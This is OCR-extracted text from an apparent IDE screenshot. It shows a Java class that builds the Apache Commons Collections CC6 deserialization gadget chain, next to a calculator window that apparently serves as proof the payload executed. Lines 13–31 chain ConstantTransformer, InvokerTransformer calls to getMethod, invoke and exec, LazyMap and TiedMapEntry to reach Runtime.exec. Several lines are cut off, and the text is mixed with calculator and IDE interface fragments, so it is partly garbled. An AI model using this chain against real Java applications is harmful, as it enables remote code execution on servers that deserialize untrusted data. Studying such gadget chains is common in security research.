 CC CC6 Version control Current File
Project
CC6.java Runtime.java AnnotationInvocationHandler.java AnnotationInvocationHandler.class Class.java
sunpkcs
zipfs.jar
Maven: com
common
META
org.a
Maven: juni
junit-3.8
Structure
CC6
main(String
serialize(Ob
unserialize(
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
13 1
13 import org.apache.commons.collections.functors.ConstantTransformer;
14 import org.apache.commons.collections.functors.InvokerTransformer;
15 import org.apache.commons.collections.keyvalue.TiedMapEntry;
16 import org.apache.commons.collections.map.LazyMap;
17 import org.apache.commons.collections.map.TransformedMap;
18
19 public class CC6 {
20 public static void main(String[] args) throws Exception {
21 ConstantTransformer Runtime = new ConstantTransformer(Runtime.class);
22 InvokerTransformer getRuntime=new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, C
23 InvokerTransformer invoke=new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[]
24 InvokerTransformer exec=new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[
25 Transformer[] transformers=new Transformer[]{Runtime,getRuntime,invoke,exec};
26 ChainedTransformer chain=new ChainedTransformer(transformers);
27
28 Map map=new HashMap();
29 Map Lazymap=LazyMap.decorate(map, chain);
30 TiedMapEntry tiedMapEntry=new TiedMapEntry(Lazymap, key: "b1uel0n3");
31 tiedMapEntry.getValue();
CC6
Run CC6
D:\java8\jd
Process finished with exit code 0
Performance